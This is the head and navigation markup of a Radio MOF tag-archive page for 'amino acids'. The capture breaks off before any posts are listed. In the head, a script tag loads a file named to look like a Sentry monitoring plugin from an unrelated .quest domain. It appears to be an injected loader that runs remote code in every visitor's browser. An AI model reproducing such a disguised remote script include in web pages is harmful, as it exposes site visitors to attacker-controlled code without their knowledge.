

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/aminokiselini/
body_size: 18424
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  аминокиселини</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; аминокиселини Tag Feed" href="https://www.radiomof.mk/tag/aminokiselini/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/6612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="аминокиселини"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/aminokiselini/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="аминокиселини"/>
  <meta itemprop="headline" content="аминокиселини"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="аминокиселини"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/aminokiselini/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-aminokiselini tag-6612 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "аминокиселини"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>аминокиселини</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
